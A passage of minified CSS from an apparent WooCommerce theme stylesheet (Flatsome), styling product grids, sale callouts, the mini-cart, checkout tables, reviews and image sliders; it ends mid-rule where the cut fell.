.add-to-cart-grid{display:none}.product-small.out-of-stock .out-of-stock-label{color:#333;font-weight:700;text-transform:uppercase;position:absolute;top:40%;left:0;right:0;background:#fff;padding:20px 0;background:rgba(255,255,255,.9);text-align:center;opacity:.9}.product-small .short-description{font-size:80%}.product-image img.attachment-shop_catalog,.product-image img.attachment-shop_single,.product-image img.attachment-shop_thumbnail{display:block;min-width:100%}.product-image{position:relative;display:block;overflow:hidden}.product-image .front-image{display:block;width:auto;height:auto}.product-image .front-image img{min-width:99.9%;max-width:101%!important;width:auto!important;height:auto!important;display:block}.product-image .back-image img{min-width:100%;opacity:0;position:absolute;top:0;width:auto!important;height:auto!important;display:block;backface-visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.product-image:hover .back-image img{opacity:1}.product-image.hover_zoom_in:hover .back-image img{zoom:1.3;-moz-transform:scale(1.3);-moz-transform-origin:50% 50%;-o-transform:scale(1.3);-o-transform-origin:50% 50%;-webkit-transform:scale(1.3);-webkit-transform-origin:50% 50%;-webkit-transform:scale(1.3);transform:scale(1.3);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.price{font-size:120%;color:#000;font-weight:700;line-height:100%}.price.large{font-size:190%;margin-bottom:20px}.price del,.prod-price del{color:#777;font-weight:400}.price ins,.prod-price ins{text-decoration:none}.price .from{font-weight:400;color:#777;font-size:80%}.callout{position:absolute;left:0;top:20px;z-index:9;text-transform:uppercase;pointer-events:none;opacity:.95}.callout .inner{background:#d26e4b;position:relative;display:table}.callout.has-sale{margin-top:40px;-webkit-transform:scale(.8);opacity:.9}.callout.large.has-sale{margin-top:65px}.small .callout.has-sale{margin-top:25px}.callout.style1 .inner{width:55px;height:55px;border-radius:999px}.callout .inner .inner-text{display:table-cell;vertical-align:middle;text-align:center;font-size:16px;line-height:16px;color:#fff;font-weight:700}.callout.style1.large{top:30px;left:-5px}.callout.style1.large .inner{width:90px;height:90px}.callout.large .inner .inner-text{font-size:28px;line-height:28px}.product.small .inner{width:34px;height:34px}.product.small .callout .inner-text{font-size:11px}.callout.style2{left:10px;top:40px}.callout.style2.large{left:15px;top:60px}.callout.style2 .inner{padding:10px}.callout.style2.large .inner{padding:10px}.callout.style3{left:20px;top:10px}.callout.style3 .inner{background:none!important;border:2px solid #627f9a}.callout.style3 .inner .inner-text{color:#627f9a;font-size:12px;padding:0 3px}.callout.style3.large{top:30px;left:40px}.callout.style3.large .inner .inner-text{font-size:16px;padding:0 10px}.quick-view{font-weight:700;font-size:78%;opacity:0;position:absolute;left:0;right:0;bottom:0;color:#fff;background:#627f9a;text-align:center;text-transform:uppercase;padding:5px 0;-webkit-transform:translateY(100%);transform:translateY(100%)}.product-image:hover .quick-view{-webkit-transform:translateY(0);transform:translateY(0);opacity:.9}.product-image .quick-view:hover{text-decoration:underline}.widget_price_filter input{display:none!important}.category-filtering{margin:-25px 0 5px}a.filter-button{font-size:16px;font-weight:700;color:#000;opacity:.6;position:relative;text-transform:uppercase;padding:15px 0;display:inline-block}.dark a.filter-button{color:#fff}a.filter-button span{margin-right:5px;position:relative;top:0}a.filter-button:hover{opacity:1}.category-filtering .widget{position:relative;top:7px;margin:0 15px;display:inline-block}.category-filtering .widget_layered_nav_filters li{margin-bottom:0}.add-to-cart-grid{position:absolute;bottom:-30px;-webkit-transition:all 350ms ease-out;transition:all 350ms ease-out;left:10px;display:block;top:auto;right:auto;padding:0;margin:0}.product-image:hover .add-to-cart-grid{bottom:35px}.product-image .added_to_cart{display:none!important}.product-image .cart-icon strong{padding:1px 3px 0;min-width:20px;font-size:8px;margin:0;line-height:14px}.product-image .cart-icon .cart-icon-handle{top:0;height:6px;width:10px;right:50%;margin-right:-5px}.add-to-cart-grid .cart-icon strong:hover{color:#fff}.add-to-cart-grid.added .cart-icon strong,.add-to-cart-grid.loading .cart-icon strong{color:#fff;border-color:#7a9c59;background-color:#7a9c59}.add-to-cart-grid.added .cart-icon .cart-icon-handle{border-color:#7a9c59}.add-to-cart-grid .icon-inner:before{content:'\e00c';font-weight:400}.add-to-cart-grid.added .icon-inner:before,.add-to-cart-grid.loading .icon-inner:before{content:'\e00a'}.add_to_cart_button.button{margin-top:15px;margin-bottom:15px}.product-small.grid-frame .inner-wrap{padding:8px;border:1px solid #eee}.product-small.grid-boxed .inner-wrap{background-color:#fff;box-shadow:1px 1px 6px 0 rgba(0,0,0,.2)}.product-small.grid-boxed .info{padding:5px 15px 12px}.product-small.grid-boxed table{margin:0}.style-grid3 .price span{font-size:85%}.style-grid3 .price span:last-of-type{display:block}.style-grid3 td{vertical-align:top}.style-grid3 .name{margin-top:0;padding-right:5px;margin-right:10px;border-right:1px solid #eee}.style-grid3 .star-rating{font-size:70%}.style-grid3 .category{opacity:.4}@media only screen and (min-width:768px){ul.large-block-grid-1 .product-category{width:33.3333%;clear:none!important}ul.large-block-grid-1 .inner-wrap p.name{font-size:150%}ul.large-block-grid-1 .inner-wrap>a,ul.large-block-grid-1 .inner-wrap>.info{display:inline-block;vertical-align:middle}ul.large-block-grid-1 .inner-wrap>a{width:25%}ul.large-block-grid-1 .inner-wrap>.info{padding:10px 30px;width:70%}}.woocommerce-page .widget_layered_nav .yith-wcan-select-wrapper ul li.chosen a,.woocommerce-page .widget_layered_nav .yith-wcan-select-wrapper ul li.chosen a{background-position:right;width:100%}.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li:hover,.woocommerce-page .widget_layered_nav .yith-wcan-select-wrapper ul li,.woocommerce-page .widget_layered_nav .yith-wcan-select-wrapper ul li.chosen{border-top:0!important;border-bottom:0!important;box-shadow:none!important}.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li:hover{background-color:#f9f9f9}.button.yith-wcan-reset-navigation{margin-bottom:0;font-size:75%}.yith-wcan-loading{background-image:url(../../../themes/flatsome/css/loader.gif);height:300px;position:relative}.yith-wcan-color li{border-bottom:0!important}.single_variation_wrap{display:none}.single_variation_wrap span.price{margin-bottom:15px;display:block}.product-image-tools{position:absolute;left:30px;bottom:50px}.product-image-tools a{margin-top:15px;z-index:98;opacity:.5;font-size:16px;text-align:center;display:block;line-height:38px;height:42px;width:42px;border:3px solid #000;color:#000;border-radius:99px;cursor:pointer;-webkit-transition:all 0.3s;transition:all 0.3s}.product-image-tools a:hover{opacity:1}.product-zoom-lightbox .mfp-img{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.product-page-aside{padding-top:7px}.product-page-aside h6{font-size:11px;text-transform:uppercase}.product-page-aside .product{opacity:.7;margin-bottom:10px}.product-page-aside .product:hover{opacity:1}.up-sell.large-block-grid-2 li{padding:0 3px 6px 3px!important;margin-bottom:0}.up-sell.large-block-grid-2 li img{display:block}.up-sell .product.small{position:relative}.product-sidebar-right>.inner{border-left:1px solid #eee;padding-left:30px}.product-sidebar-left>.inner{border-right:1px solid #eee;padding-right:30px}.product-page .size-chart{font-size:80%;font-weight:400}.product-page .custom.dropdown{width:80%!important}.product-page .text-center .custom.dropdown{width:80%!important;margin-left:auto!important;margin-right:auto!important}.product-page .prefix.last{border-radius:"0px 10px 0px 10px"}.product-info h4 span{color:#999;text-transform:none}.product-info h4 a{font-size:70%;text-transform:uppercase}.product-info p.stock{font-weight:700}.shop_attributes th{width:100px;padding-right:15px}.shop_attributes tr{border-bottom:1px solid #EEE}.shop_attributes p{margin:0}.product-details{border-top:1px solid #EEE}.product-details.sections-style{border:0}.product-details .pos_pills{margin-top:30px}.product_meta>span{display:block;border-top:1px dotted #DDD;padding:7px 0;font-size:80%}.variations .value{margin-left:0}.variations .value .minus,.variations .value .plus{display:none!important}.variations select{margin-bottom:0}.variations td{vertical-align:middle}.variations label{font-size:95%;font-weight:bolder;margin:0}.variations_button button{vertical-align:top}.variations_form{position:relative}.woocommerce-reset-row,.variation_form_section{position:relative}a#variations_clear,a.reset_variations{opacity:.5;display:none;position:absolute;font-size:11px;top:-10px;right:0}form.swatches .quantity{margin:0 10px 0 0}.related-product h2{text-transform:uppercase;padding-top:0;font-size:130%}.product-page-sections h5{text-transform:uppercase;opacity:.6;color:#111}.product-page-sections #reviews h2{display:none}.product-page-sections #reviews hr{display:none}.product-page-sections .entry-content{margin-top:0}.tabs_vertical-style h3{border-bottom:0;padding-bottom:15px}.tabs_vertical-style #reviews>.row{margin:0!important}.tabs_vertical-style #add_review.large-5{padding-left:15px}.next-prev-nav{text-align:right;position:relative;margin-bottom:30px}.next-prev-nav .prod-dropdown>a{font-size:16px;line-height:16px;display:block;padding-top:2px;text-align:center;width:25px;height:25px;border:2px solid;display:inline-block;border-radius:99px;color:#ccc}.next-prev-nav .prod-dropdown>a:hover{border-color:#627f9a;background-color:#627f9a;color:#fff}.next-prev-nav .icon-angle-left{padding-right:2px}.next-prev-nav .icon-angle-right{padding-left:2px}.prod-dropdown{display:inline-block;z-index:99}.prod-dropdown .nav-dropdown{left:auto;right:0!important;width:auto;padding:3px;margin:0}.prod-dropdown .nav-dropdown img{width:auto;display:block}#reviews .star-rating,#reviews p.meta{display:inline-block}#reviews p.meta{margin-bottom:5px}#reviews h2{font-size:130%;font-weight:400}#reviews h2 strong{font-weight:bolder}#review_form{background:#fff;margin:0 auto;padding:40px}textarea#comment{height:100px}.product-details.tabs_vertical-style #comments{width:100%}.product-details.tabs_vertical-style #add_review{width:100%;padding:0}#add_review .inner{padding:15px 30px;position:relative;background:#fff;border:3px solid #ddd}.review-item{position:relative;border-bottom:2px dotted #EEE;margin-bottom:15px;font-size:90%;min-height:85px;padding-left:90px}.review-item .avatar{position:absolute;left:0;top:-5px}.review-item .description{color:#777;font-style:italic;font-family:georgia;font-size:105%;padding-right:20%}.woocommerce p.stars:after,.woocommerce-page p.stars:after{content:'';display:block;clear:both}.woocommerce p.stars span,.woocommerce-page p.stars span{width:80px;height:16px;position:relative;float:left;background:url(../../../themes/flatsome/css/star.png) repeat-x left 0}.woocommerce p.stars span a,.woocommerce-page p.stars span a{float:left;position:absolute;left:0;top:0;width:16px;height:0;padding-top:16px;overflow:hidden}.woocommerce p.stars span a:hover,.woocommerce-page p.stars span a:hover,.woocommerce p.stars span a:focus,.woocommerce-page p.stars span a:focus{background:url(../../../themes/flatsome/css/star.png) repeat-x left -16px}.woocommerce p.stars span a.active,.woocommerce-page p.stars span a.active{background:url(../../../themes/flatsome/css/star.png) repeat-x left -32px}.woocommerce p.stars span a.star-1,.woocommerce-page p.stars span a.star-1{width:16px;z-index:10}.woocommerce p.stars span a.star-2,.woocommerce-page p.stars span a.star-2{width:32px;z-index:9}.woocommerce p.stars span a.star-3,.woocommerce-page p.stars span a.star-3{width:48px;z-index:8}.woocommerce p.stars span a.star-4,.woocommerce-page p.stars span a.star-4{width:64px;z-index:7}.woocommerce p.stars span a.star-5,.woocommerce-page p.stars span a.star-5{width:80px;z-index:6}.product-gallery{margin-bottom:25px}.yith_magnifier_zoom_wrap{z-index:8!important}.product-addon{width:100%;border-top:1px solid #eee;padding-top:15px;font-size:90%}.product-addon>h3{font-size:14px}.product-addon .select-wrapper{width:90%}.product-addon input{margin-bottom:3px}.easyzoom{position:relative;display:inline-block;*display:inline;*zoom:1}.easyzoom img{vertical-align:bottom}.easyzoom.is-loading img{cursor:progress}.easyzoom.is-error img{cursor:not-allowed}.easyzoom-notice{position:absolute;top:50%;left:50%;z-index:150;width:10em;margin:-1em 0 0 -5em;line-height:2em;text-align:center}.easyzoom-flyout{position:absolute;z-index:97;overflow:hidden;background:#fff;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.easyzoom-flyout:hover{opacity:1}.product-gallery-slider .slide .easyzoom-flyout img{max-width:1400px!important;width:1400px!important}li.mini-cart .nav-dropdown{right:15px;width:330px}.cart-icon{display:inline-block;position:relative;margin-bottom:-.2em}.cart-icon strong{display:inline-block;color:#627f9a;border:2px solid #627f9a;position:relative;padding:2px 3px;text-align:center;min-width:30px;margin-left:15px;z-index:10}.cart-icon .cart-icon-handle{border:2px solid #627f9a;border-bottom:0;right:50%;margin-right:-15px;top:-6px;height:8px;width:15px;position:absolute;-webkit-border-top-left-radius:99px;-webkit-border-top-right-radius:99px;-moz-border-radius-topleft:99px;-moz-border-radius-topright:99px;border-top-left-radius:99px;border-top-right-radius:99px}li.mini-cart:hover .cart-icon .cart-icon-handle{top:-8px}li.mini-cart .nav-dropdown{padding-right:30px!important}li.mini-cart .nav-dropdown button{margin-bottom:5px}strong.cart-name,span.cart-price{color:#000;opacity:.5}.active strong.cart-name,.active span.cart-price{color:#000;opacity:1}li.mini-cart.active .cart-icon strong{background-color:#627f9a;color:#fff}.mini-cart-top-bar span.label{font-weight:bolder;line-height:0;padding:2px 5px;margin-left:5px;outline:2px solid #fff}@media only screen and (min-width:48em){.right-links>ul.header-nav>li.mini-cart.hide-for-medium{display:none!important}}li.mini-cart{-webkit-backface-visibility:hidden;backface-visibility:hidden}li.mini-cart .cart_list{max-height:450px;max-height:60vh;overflow-y:auto;z-index:99;-webkit-overflow-scrolling:touch}.cart-inner p.empty{margin:0;white-space:normal}.custom-cart-inner{display:block;width:42px;padding-left:32px;position:relative}.custom-cart-icon{position:absolute;right:0;bottom:-8px;max-width:32px}.custom-cart-count{position:absolute;font-size:80%;font-weight:bolder;display:block;text-align:center;line-height:20px;height:20px;width:20px;right:0;z-index:3;bottom:7px;right:-10px;color:#fff;background-color:#d26e4b;font-weight:700;border-radius:100%}.mini-cart:hover .custom-cart-count{background:#000}.mini-cart .nav-dropdown a.button{color:#fff!important;padding:13px 0;margin:8px 0 0 0;display:block}.mini-cart .product_list_widget a:not(.remove){border-bottom:0!important;font-weight:bolder!important;line-height:140%;margin:0;padding:0}.mini-cart .product_list_widget li{padding-right:30px!important;min-height:90px}.mini-cart .product_list_widget .quantity{font-size:85%}.remove .icon-close,ul.header-nav li .nav-dropdown li a.remove,.product_list_widget a.remove,.product-remove a.remove{border:2px solid #DDD;display:block;font-weight:bolder;height:25px;width:25px;padding:0;line-height:22px;text-align:center;color:#DDD;border-radius:99px;font-size:10px;margin-top:25%;display:inline-block}.product-remove a.remove{font-size:16px;line-height:22px}ul.header-nav li .nav-dropdown li a.remove,.product_list_widget a.remove{position:absolute;top:10px;margin:0;right:0;font-size:16px;line-height:21px}.product-remove a.remove:hover,.remove .icon-close:hover,ul.header-nav li .nav-dropdown li a.remove:hover,.product_list_widget a.remove:hover{border-color:#000;color:#000}table tr{border-bottom:1px dotted #DDD}td.actions{padding-top:20px;font-size:1em}.actions .button[disabled]{opacity:0;-webkit-transform:translateY(-30%);transform:translateY(-30%)}.shop_table .product-thumbnail{width:90px;max-width:90px;min-width:50px}.shop_table thead th{padding-top:4px;padding-bottom:12px}.shop_table dl.variation{margin:0;font-size:80%;opacity:.6}.shop_table dl.variation p{margin:0}.shop_table dl.variation dt,.shop_table dl.variation dd{display:inline-block;margin:0}.shop_table dl.variation dt{margin-right:5px}.shop_table dl.variation dd{margin-right:10px}.shop_table .product-price{padding-right:20px}.shop_table .product-subtotal{font-weight:700}.shop_table.cart td.product-name{padding:0 30px;font-size:100%;width:35%}.shop_table td.product-quantity .quantity{margin-top:10px}.shop_table.order_details .product-total,.shop_table .product-total{text-align:right}.shop_table .total{color:#222}.shop_table .shipping th{padding-right:15px}.shop_table .shipping td{font-weight:400}.shop_table.my_account_orders .order-total{border:0}.cart_totals .order-total,.shop_table .order-total{vertical-align:center;border-bottom:3px solid #DDD;border-top:1px solid #DDD}.cart_totals td{text-align:right}.cart_totals h2{border-bottom:3px solid #ddd;padding-bottom:10px;text-transform:uppercase;font-size:95%}tr.cart-discount{background-color:rgba(0,120,0,.1);font-size:.9em}tr.cart-discount span{font-weight:bolder;background-color:#FFF;display:inline-block;padding:3px}tr.cart-discount th,tr.cart-discount td{text-transform:none!important;padding:7px}.checkout_table_item{border-bottom:1px dotted #DDD}.checkout_table_item .product-total{text-align:right;font-weight:700}.cart_totals p{line-height:1.5}.shop_table tfoot th{text-transform:uppercase;font-size:80%}.shop_table tfoot td{text-align:right;font-weight:700}.shop_table select{width:100%}ul#shipping_method{margin-bottom:0}ul#shipping_method li{list-style:none;line-height:90%;padding:5px 0}ul#shipping_method li input,ul#shipping_method li label{display:inline}ul#shipping_method li input{margin:0 5px 0 0}a.button-continue-shopping+input[type="submit"]{margin-left:10px;border:2px solid transparent}.shop_table{margin-top:4px}.shop_table thead{border-bottom:3px solid #DDD;text-transform:uppercase;color:#555}.shop_table .product-subtotal{text-align:right}.items_found_cart{margin-bottom:15px;display:block}.cart-wrapper{padding-right:30px;border-right:1px solid #DDD}.cart-sidebar .button{margin-bottom:10px}.cart-sidebar .widget-title{border-bottom:3px solid #DDD;padding-bottom:10px}.checkout-button{margin-bottom:30px!important}tr.shipping td{padding-left:15px}.shipping-calculator-form select{margin-bottom:0}a.shipping-calculator-button{text-transform:uppercase;font-size:80%;padding:5px 0;margin:5px 0 0 0;border-top:1px dashed #DDD;display:block;width:100%}a.shipping-calculator-button:before{font-family:'icomoon';content:"\e00c"!important;margin-right:5px;font-size:6px;position:relative;top:-2px}.cross-sells h2{font-size:100%;text-transform:uppercase;margin-bottom:15px}.cross-sells ul{margin-left:0}.cross-sells .row>.columns{padding:0!important}.woocommerce-cart .cart-empty,.woocommerce-cart .return-to-shop{text-align:center}.woocommerce-checkout .footer-1,.woocommerce-checkout .footer-2{display:none!important}.woocommerce-checkout .select2-container .select2-choice{padding:4px 0 4px 8px;border-radius:0}.checkout-breadcrumb h1{text-align:center;margin-bottom:45px;text-transform:uppercase;font-weight:400;color:#ccc;font-size:150%}.checkout-breadcrumb span.divider{display:inline-block;margin:0 10px;opacity:.6}.woocommerce-cart .title-cart,.woocommerce-checkout .title-checkout{font-weight:bolder;color:#333}.woocommerce .order-review,.woocommerce-checkout form.login{border:3px solid #627f9a;padding:30px}.woocommerce .checkout-group label{font-weight:700}.checkout-group h3{color:#627f9a;font-size:130%;text-transform:uppercase;padding:8px 0 10px;margin-bottom:15px;border-top:3px solid #DDD;width:98.5%;border-bottom:1px solid #EEE}.checkout-group h3:before,.order-review h3:before{content:'\f107';font-family:'icomoon';margin-right:10px}.woocommerce-checkout .entry-title{width:50%;display:inline-block}.woo-billing p{display:inline-block;margin-bottom:25px;width:98.5%}.woo-billing p input{margin-bottom:0}#billing_address_1_field{margin-bottom:10px}#billing_first_name_field,#billing_last_name_field,#billing_email_field,#billing_phone_field{width:49%}#billing_first_name_field,#billing_email_field{padding-right:2%}label.checkbox{display:inline-block;margin-left:10px;font-weight:400}p.create-account-row{display:inline-block;width:98.5%;padding:15px 0 10px;border-bottom:1px solid #DDD}.input-checkbox{display:inline-block}#order_comments{width:98.5%}h3#ship-to-different-address{font-size:100%;border-width:1px}h3#ship-to-different-address:before{display:none}h3#ship-to-different-address label.checkbox{margin-left:0}h3#ship-to-different-address input{margin-bottom:0;margin-left:10px}h3#ship-to-different-address:hover{color:#000}.order-review h3{padding:0 0 10px;color:#627f9a;text-transform:uppercase}ul.payment_methods{margin:0 0 30px 0!important}ul.payment_methods .input-radio{margin-bottom:15px}ul.payment_methods li{list-style:none;border-bottom:1px solid #DDD;padding-top:5px}ul.payment_methods li label{display:inline-block;margin-left:10px}ul.payment_methods p{font-size:90%;line-height:110%;opacity:.8}a.about_paypal{display:none}.form-row.terms{position:relative}.form-row.terms .checkbox{padding-left:25px;margin:0}.form-row.terms .input-checkbox{position:absolute;left:0;top:4px}.page-checkout .woocommerce-info{margin-bottom:0;padding-top:0}.woocommerce-checkout .shipping_address{display:none}.payment_method_paypal img{max-width:150px;margin-left:5px}a.about_paypal{font-size:10px;margin-left:5px}a.chzn-single{background:#fff!important;-webkit-border-radius:0!important}.woocommerce-checkout .form-row .chzn-container-single .chzn-single{height:32px!important;line-height:33px!important}.page-checkout .addresses{margin-bottom:30px}.ux-slider-wrapper{position:relative}.is-dragging .flickity-viewport>*{pointer-events:none}.ux-slider,.ux-row-slider{margin-bottom:30px;position:relative;overflow:hidden}.js-flickity:not(.flickity-enabled){white-space:nowrap;width:auto}.js-flickity:not(.flickity-enabled)>*{display:inline-block!important;white-space:normal!important;vertical-align:top}.js-flickity:not(.flickity-enabled)>a{width:100%}.ux-slider>.slide,.ux-slider>a,.ux-slider>p,.ux-slider>a>img,.ux-slider>img,.ux-slider>.ux-img-container{width:100%}.flickity-slider>*{-webkit-transition:opacity .6s,box-shadow 0.6s,-webkit-transform .6s;transition:opacity .6s,box-shadow 0.6s,-webkit-transform .6s;transition:transform .6s,opacity .6s,box-shadow 0.6s;transition:transform .6s,opacity .6s,box-shadow 0.6s,-webkit-transform .6s}.flickity-slider>.ux_banner,.flickity-slider>.row,.flickity-slider>a,.flickity-slider>p,.flickity-slider>a>img,.flickity-slider>.slide,.flickity-slider>img,.flickity-slider>figure,.flickity-slider .ux-img-container{width:100%;padding:0;margin:0}.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{overflow:hidden;position:relative;height:100%;width:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.flickity-prev-next-button.previous{left:0}.row.js-flickity .flickity-prev-next-button.previous{-webkit-transform:translateX(-30px);transform:translateX(-30px)}.flickity-prev-next-button.next{right:0}.row.js-flickity .flickity-prev-next-button.next{-webkit-transform:translateX(30px);transform:translateX(30px)}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:0}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:0}.flickity-prev-next-button{position:absolute;top:0;bottom:0;background-color:transparent;margin:0;padding:0;width:15%;max-width:80px;color:#111;border:none;cursor:pointer;opacity:0;-webkit-transition:opacity 0.3s,background 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,background 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s,background 0.3s;transition:transform 0.3s,opacity 0.3s,background 0.3s,-webkit-transform 0.3s}.js-flickity:hover .flickity-prev-next-button{opacity:.7;-webkit-transform:translateX(0);transform:translateX(0)}.js-flickity .flickity-prev-next-button:hover{box-shadow:none;opacity:1}.js-flickity .flickity-prev-next-button:hover svg,.js-flickity .flickity-prev-next-button:hover .arrow{fill:#627f9a}.flickity-prev-next-button:disabled,button.flickity-prev-next-button[disabled]{opacity:0!important;background:none!important;cursor:auto;box-shadow:none!important;pointer-events:none}.flickity-prev-next-button svg{position:absolute;padding:10%;left:50%;top:50%;width:100%;max-width:36px;max-height:36px;height:auto;-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.slider-nav-push .flickity-prev-next-button svg{margin-top:-40px}.flickity-prev-next-button svg,.flickity-prev-next-button .arrow{border-color:currentColor;fill:#111;-webkit-transition:all 0.3s;transition:all 0.3s}.flickity-prev-next-button.no-svg{color:#111;font-size:26px}.ux-slider .flickity-prev-next-button.next,.ux-row-slider .flickity-prev-next-button.next{-webkit-transform:translate(15%);transform:translate(15%)}.ux-slider .flickity-prev-next-button.previous,.ux-row-slider .flickity-prev-next-button.previous{-webkit-transform:translateX(-15%);transform:translateX(-15%)}.ux-slider:hover .flickity-prev-next-button.next,.ux-row-slider:hover .flickity-prev-next-button.next{-webkit-transform:translate(0);transform:translate(0)}.ux-slider:hover .flickity-prev-next-button.previous,.ux-row-slider:hover .flickity-prev-next-button.previous{-webkit-transform:translate(0);transform:translate(0)}.ux-row-slider .flickity-prev-next-button{width:35px}.slider-nav-outside{overflow-x:visible}.slider-nav-outside .flickity-prev-next-button{width:40px}.slider-nav-outside .flickity-prev-next-button.next{right:auto;left:100%}.slider-nav-outside .flickity-prev-next-button.previous{left:auto;right:100%}.slider-nav-reveal{overflow-x:hidden}.slider-nav-reveal .flickity-prev-next-button{width:30px;background-color:#FFF;box-shadow:0 -150px 30px 0 rgba(0,0,0,.2)}.slider-nav-reveal .flickity-prev-next-button:hover{box-shadow:0 -150px 30px 0 rgba(0,0,0,.2)}.slider-nav-reveal .flickity-prev-next-button svg{max-width:25px;max-height:25px}.slider-nav-circle .flickity-prev-next-button svg,.slider-nav-circle .flickity-prev-next-button .arrow{border-radius:100%;border:3px solid currentColor}.slider-nav-circle .flickity-prev-next-button:hover svg,.slider-nav-circle .flickity-prev-next-button:hover .arrow{background-color:#627f9a;border-color:#627f9a;fill:#fff!important}.slider-nav-small svg{max-width:32px;max-height:32px;border-width:2px!important}@media screen and (max-width:48em){.ux-slider .flickity-prev-next-button{display:none}.ux-row-slider .flickity-prev-next-button{width:15px!important;opacity:.8;box-shadow:none!important}.flickity-prev-next-button svg{padding:0;border:0!important}.flickity-page-dots{pointer-events:none}}.flickity-page-dots{position:absolute;width:100%;bottom:20px;left:0;right:0;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.row.js-flickity .flickity-page-dots{position:relative;bottom:0;margin-bottom:30px}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:14px;height:14px;margin:0 3px;border:3px solid #111;border-radius:50%;opacity:.4;cursor:pointer;-webkit-transition:opacity .3s;transition:opacity .3s}.nav-dots-small .flickity-page-dots .dot,.row.js-flickity .flickity-page-dots .dot{opacity:.2;width:10px;height:10px;border:0;background-color:#111}.flickity-page-dots .dot:hover{opacity:.7}.flickity-page-dots .dot.is-selected{background-color:#111;opacity:1!important}.slider-nav-light .flickity-prev-next-button{color:#FFF}.slider-nav-light .flickity-prev-next-button svg,.slider-nav-light .flickity-prev-next-button .arrow{fill:#FFF}.slider-nav-light .flickity-page-dots .dot{border-color:#FFF}.slider-nav-light .flickity-page-dots .dot.is-selected{background-color:#FFF}.slider-no-arrows .flickity-prev-next-button{display:none!important}.slider-style-container,.slider-style-focus{background-color:#333}.slider-style-container .flickity-slider>*,.slider-style-focus .flickity-slider>*{max-width:1080px;margin:0 auto}.slider-style-container:not(.flickity-enabled) .ux_banner,.slider-style-focus:not(.flickity-enabled) .ux_banner{opacity:0!important}.slider-style-container .ux_banner,.slider-style-focus .ux_banner{opacity:1}.slider-style-container .flickity-slider>*:not(.is-selected),.slider-style-focus .flickity-slider>*:not(.is-selected){opacity:.5}.slider-style-focus{background-color:transparent;padding:30px 0}.slider-style-focus .flickity-page-dots{bottom:0}.slider-style-focus .flickity-slider>*{max-width:1050px}.slider-style-focus .flickity-slider>*:not(.is-selected){-webkit-transform:scale(.93);transform:scale(.93)}.product-gallery-slider{margin-bottom:20px}.product-gallery-slider img,.product-thumbnails img{min-width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.product-thumbnails{margin-left:-7.5px;margin-right:-7.5px}.product-thumbnails li{list-style:none;float:left;width:25%;padding:0 7.5px}.product-thumbnails .flickity-prev-next-button{max-width:25px}.product-thumbnails:not(.flickity-enabled) li:nth-child(n+5){display:none!important}.product-thumbnails a{overflow:hidden;display:block;border:1px solid transparent}.product-thumbnails .is-nav-selected a{border-color:#ccc}.product-thumbnails img{margin-bottom:-10px;opacity:.5;-webkit-transition:opacity 0.6s,-webkit-transform 0.6s;transition:opacity 0.6s,-webkit-transform 0.6s;transition:transform 0.6s,opacity 0.6s;transition:transform 0.6s,opacity 0.6s,-webkit-transform 0.6s}.product-thumbnails a:hover img,.product-thumbnails .is-nav-selected a img{-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:1}.ux-row-slider.large-block-grid-6:not(.flickity-enabled) li:nth-child(n+7){display:none!important}.ux-row-slider.large-block-grid-5:not(.flickity-enabled) li:nth-child(n+6){display:none!important}.ux-row-slider.large-block-grid-4:not(.flickity-enabled) li:nth-child(n+5){display:none!important}.ux-row-slider.large-block-grid-3:not(.flickity-enabled) li:nth-child(n+4){display:none!important}.ux-row-slider.large-block-grid-2:not(.flickity-enabled) li:nth-child(n+3){display:none!important}.ux_banner-grid{margin-left:-7.5px!important;margin-right:-7.5px!important}.ux_banner-grid .columns{margin-bottom:15px;margin-left:-.1px}.ux_banner-grid .columns>.column-inner{padding-left:7.5px;padding-right:7.5px}.ux_banner-grid .columns>img{margin-bottom:10px}.ux_banner-grid .iosSlider{margin-bottom:0!important;top:0!important}.ux-grid-column .column-inner,.ux-grid-column .ux_banner,.ux-grid-column .ux-slider-wrapper,.ux-grid-column .ux-slider-wrapper .ux-slider,.ux-grid-column .ux-slider-wrapper .flickity-viewport{height:100%!important}.ux-grid-column.columns{margin-bottom:15px}.ux_banner .inner-wrap.animated{opacity:0}#content>.ux_banner,#content>.ux_block>.ux_banner{margin-bottom:30px}.ux_banner{word-wrap:normal;width:100%;background:#627f9a;line-height:140%;display:block;position:relative;overflow:hidden}.ux_banner,.ux_slider_wrapper{-ms-user-select:none;-moz-user-select:-moz-none;-webkit-user-select:none;user-select:none}.ux_banner.light{background:#f9f9f9}.ux_banner .banner-bg,.ux-section .banner-bg,.ux-section .bg-overlay,.ux_banner .bg-overlay,.ux-section-img{z-index:1;position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.ux_banner .bg-overlay{z-index:2}.ux_banner .banner-effect{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;overflow:hidden;background-color:transparent}.ux_banner.full-height{min-height:100vh}.ux_banner .row{position:relative;height:100%;z-index:2;max-width:67.5em!important;margin-left:auto!important;margin-right:auto!important}.ux-section{position:relative;overflow:hidden}.ux-section.dark{background-color:#000}.ux-section 